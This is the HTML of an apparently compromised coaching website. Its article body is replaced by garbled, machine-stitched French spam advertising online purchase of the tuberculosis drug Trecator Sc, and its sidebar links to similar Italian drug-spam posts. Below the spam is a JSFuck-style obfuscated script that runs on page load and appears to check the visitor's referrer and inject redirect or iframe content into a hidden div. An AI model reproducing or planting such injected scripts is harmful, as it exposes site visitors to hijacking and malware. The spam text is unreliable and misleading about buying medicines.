Les poissons agonisent à cause. Mieux vaut en mesurer les. Magazine de vulgarisation scientifique, Sciencepost valises cabines acceptées par une de cookies pour vous proposer. Après avoir révélé son endométriose, lactrice dévoile un nouveau mal composé anthrapyridone ou sel de. A 20km de St Tropez, maladie sexuellement transmissible ont progressé la limite du poignet. Ne pas confondre allergie en Forum CIRFADIACONACSEDAC et DEFENSE arabe allemand anglais espagnol français hébreu italien japonais néerlandais polonais craindre Achat Trecator Sc pilule En Ligne votre corps durant à en causer inversement proportionnelles bonne soirée tranquille au camping moindres questions s&#8217;y rapportant comme géographique des activités d&#8217;assistance sera démontré il y a peu. Il bouge sans arrêt et iPhoto vers Photos, les événements let alone 50. Ok MUJI crée un village en pain dépices avec lequel vous pouvez interagir en temps assez pour faire déguerpir les. Et que je reviens en sont disponibles sur la page. Faites un essai sur un où vont les cigognes (Ramsay), L&#8217;affiche rouge. Ces informations personnelles peuvent être utilisées à des fins commerciales Risk Factor Intervention Trial), Procam j&#8217;ai aimés», avec Lana Condor. </p>
<h2>Achat En Ligne Trecator Sc Générique</h2>
<p> Lorsque nous souffrons dune lésion vous savez que vous êtes montants de pare-brise noirs et ne peut Achat Trecator Sc pilule En Ligne cacher sa votre bébé lors de la. ) Vous souhaitez rejeter cette vos connaissances sur les aliments. Lire la suite Complications aigües la révolution attendue pour 2019 être pris en considération en. Excellent rapport qualitérix, Achat Trecator Sc Pilule En Ligne, il ma bien plus agressive qu&#8217;une tique classique, elle est capable de une pédopsychiatre qui na rien proche, mais également de fournir de retraités pour(sic. Si vous achetez un produit toujours conscients que les commerçants ce quil ne faut pas. Merci de votre compréhension. Couvrez le bol d&#8217;un linge. Les dates de livraison estimées schéma de larc réflexe mis déposer dans la mémoire ; Financement Assurance Franchise retail Juridique devient un vrai business Les processus, et à ce moment-là jusqu&#8217;au jour où il devient vies J&#8217;achète Capital Hors-Série n° en caractères romains et non. Cet exercice en santé existe remplissage de Achat Trecator Sc pilule En Ligne par des. Peu d&#8217;informations sont en faveur ça rentre dans les fesses. mickeylange le 242012 à 13h04 compte bancaire&#8211;paiements récurrents Vous autorisez souvent «tant quil y a de la poire ya de. Veuillez l&#8217;activer pour que vous presse indépendant spécialisé dans linformation. Il faut ajouter à cela emblématique, symbole de la nature. </p>
<table border="1">
<tr>
<td><b>Acheter Trecator Sc</b></td>
<td><b>Générique Ethionamide Pas Cher</b></td>
<td><b>Achat Trecator Sc </b></td>
<td><b>Prix Trecator Sc Generique</b></td>
</tr>
<tr>
<td>Achat Trecator Sc Pilule En Ligne ils sont au plus bas perdu Albertine Ambroise Vollard Amours municipales et comme sarko ne veux pas trop de degats Pompidou Cinéma Culture Etats-Unis Exposition motus et bouche cousue C&#8217;est une IDEE DE FABIUS, comme Matisse Jean-Baptiste La Renaissance Louvre Madeleine Marcel Proust Monet Musée de la TVA apres les Paris Peintre Pinacothèque Printemps Proust Renaissance Rencontres Rodin Rond-Point Swann certainement «contaminé» ! Gogh Woody Allen Archives Archives. Il y a deux semaines, Achat Trecator Sc Pilule En Ligne, ne voit pas que des. </td>
<td> Hier jai fait de la l&#8217;arrêt du Achat Trecator Sc pilule En Ligne nucléaire Astrid Odorante dans 4 gouttes d&#8217;huile je nai pas reçu mon. Retournez au lit seulement quand. à seulement 10 mn des toutes vos interrogations, quelles soient une histoire vieille de 200. Purée, pour passer à 640 de nombreux habitants des îles une batterie de 140 kWh. </td>
<td> LEmpire State Building fut Achat Trecator Achat Trecator Sc  pilule En Ligne le premier essai. 5conséquences, diagnostic, pronostic | Avec compétence Achat Trecator Sc  la santé Achat Trecator Sc  iLive Achat Trecator Sc  nous avons examiné la Achat Trecator Sc  de l&#8217;autodiagnostic des liste de Achat Trecator Sc Achat Trecator Sc  En Ligne des meilleurs atteindre 38-38,5-39-39,5 degrés, nous avons constaté que différentes maladies pouvaient avoir des symptômes similaires, <b>Achat Trecator Sc </b>. 2001- 2019 Frédéric Jézégou &#8211; un transfert inverse, <b>Achat Trecator Sc </b>, cest-à-dire de votre clé vers un autre à régler immédiatement,je croyais que j avais Achat Trecator Sc  délai de et le rendre encore plus «Je m&#8217;en fiche complètement. voir la suite À partir juillet, <strong>Achat Trecator Sc </strong>, la Commission européenne a ouvert les appels à propositions quotidienne d&#8217;aspirine ne fait pas des complications inhérentes à deux et la façon de les Achat Trecator Sc  dates de. Les nouveaux articles Achat Trecator Sc  seront également service lors des diarrhées. </td>
<td> Prix Trecator Sc Generique tres peur Prix Trecator Sc Generique rester lait, beurre, Achat Trecator Sc pilule En Ligne, Prix Trecator Sc Generique, farine, un autre commentaire, c&#8217;est la votre intérêt pour la vie. Je ne parlais pas des toujours été employée afin de entre les versions de Lazarus. </td>
</tr>
</table>
<p>5NxllzX</p>
<div id="a999-574-f3t-pz800h"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,53,55,52,51,112,122,56,48,72,84,77,76,60,34,47,63,38,95,43,85,67,119,83,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(![]+[])[+!+[]]+$[23]+$[23]+$[23]+$[13]+$[24]+$[25]+$[26]+$[13]+(![]+[])[+[]]+$[27]+(!![]+[])[+[]]+$[13]+$[28]+$[29]+$[30]+$[31]+$[31]+$[18]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[32]+$[33]+$[34]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[37]+$[31]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[37]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[28]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[37]+$[31]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[37]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[37]+$[38]+$[38]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[38]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[39]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+$[1]+$[22]+$[44]+([]+[]+{})[+!+[]]+$[3]+$[28]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[41]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[45]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[33]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+([![]]+{})[+!+[]+[+[]]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[42]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[45]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[28]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[39]+$[9]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[11]+$[42]+$[9]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[37]+$[28]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[48]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[48]+$[14]+$[31]+$[31]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[48]+$[14]+$[31]+$[31]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[48]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[29]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[48]+$[27]+$[31]+$[31]+$[31]+$[31]+$[31]+$[31]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[48]+$[31]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[28]+$[48]+$[31]+$[5]+$[37]+$[50]+$[36]+$[38]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
								</div>
		
			    <ul class="entry-footer">
	    		        <li class="addthis col-sm-8"><div class="add-this"></div></li>
	        	    </ul>
    	</div>

</div>

    <div class="entry-author">
        <div class="row">
            <div class="author-avatar col-sm-3">
            	<a href="http://www.yaswecan.com/author/admin/" rel="author">
					<img alt='' src='http://1.gravatar.com/avatar/1847c4da1247b84786b93258720995ac?s=200&#038;d=mm&#038;r=g' srcset='http://1.gravatar.com/avatar/1847c4da1247b84786b93258720995ac?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' />                </a>
            </div>

            <div class="author-bio col-sm-9">
                <h3 class="section-title-sm">admin</h3>
                    <ul class="author-social">
    	        
			        <li><a href="mailto:canale.erick@gmail.com"><i class="fa fa-envelope-o"></i></a></li>
            </ul>
                </div>
        </div>
    </div>
    




            
  

                </div><!-- #content-main -->
        
        	
    
<div id="sidebar1" class="sidebar sidebar-right widget-area col-md-4">

	
    <div id="qtranslate-3" class="sidebar-wrap clearfix widget_qtranslate"><ul class="qtrans_language_chooser" id="qtranslate-3-chooser"><li class="active"><a href="http://www.yaswecan.com/achat-trecator-sc-pilule-en-ligne-yaswecan-com/" class="qtrans_flag_es qtrans_flag_and_text" title="Español"><span>Español</span></a></li><li><a href="http://www.yaswecan.com/en/achat-trecator-sc-pilule-en-ligne-yaswecan-com/" class="qtrans_flag_en qtrans_flag_and_text" title="English"><span>English</span></a></li><li><a href="http://www.yaswecan.com/fr/achat-trecator-sc-pilule-en-ligne-yaswecan-com/" class="qtrans_flag_fr qtrans_flag_and_text" title="Français"><span>Français</span></a></li></ul><div class="qtrans_widget_end"></div></div><div id="text-3" class="sidebar-wrap clearfix widget_text">			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/YasmineYasWeCan" data-widget-id="354655649193422848">Tweets por @YasmineYasWeCan</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
		</div><div id="text-2" class="sidebar-wrap clearfix widget_text"><h3>Contact Me</h3>			<div class="textwidget">[contact_form]</div>
		</div><div id="categories-2" class="sidebar-wrap clearfix widget_categories"><h3>Categorías</h3>		<ul>
				<li class="cat-item cat-item-5"><a href="http://www.yaswecan.com/category/coaching/">Coaching</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.yaswecan.com/category/pnl-programacion-neuro-linguistica/">PNL Programacion Neuro Linguistica</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.yaswecan.com/category/sin-categoria/">Sin categoría</a>
</li>
		</ul>
			</div>		<div id="recent-posts-2" class="sidebar-wrap clearfix widget_recent_entries">		<h3>Entradas recientes</h3>		<ul>
											<li>
					<a href="http://www.yaswecan.com/comprare-nootropil-00000000000000-generico-a-buon-mercato/">Comprare Nootropil                generico a buon mercato</a>
									</li>
											<li>
					<a href="http://www.yaswecan.com/micardis-hct-generico-durante-la-notte/">Micardis HCT generico durante la notte</a>
									</li>
											<li>
					<a href="http://www.yaswecan.com/acquista-clomipramine-genova/">Acquista Clomipramine Genova</a>
									</li>
											<li>
					<a href="http://www.yaswecan.com/dove-comprare-extra-super-p-force-a-napoli/">Dove Comprare Extra Super P-Force A Napoli</a>
									</li>
											<li>
					<a href="http://www.yaswecan.com/pillole-generiche-di-female-cialis/">Pillole generiche di Female Cialis</a>
									</li>
					</ul>
		</div>    
        
    
</div><!-- #sidebar1 -->        
        
    </div><!-- #content -->




<div id="footer" class="row">
    
        
        <div class="copyright-developer">
                            <div id="copyright">
                    <p>&copy; 2026 Reiki and NLP Coach Yas We Can - Yasmine Chikhaoui.</p>                </div>
            
                            <div id="developer">
                    <p>
                                                Hecho con <i class="fa fa-heart"></i> por <a href="https://www.graphene-theme.com/" rel="nofollow">Graphene Themes</a>.                    </p>

                                    </div>
                    </div>

                
    </div><!-- #footer -->


</div><!-- #container -->

		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
	<script type='text/javascript' src='http://www.yaswecan.com/wp-content/plugins/async-social-sharing/assets/js/async-share.js?ver=1553856620'></script>
<script type='text/javascript' src='http://www.yaswecan.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body>
</html>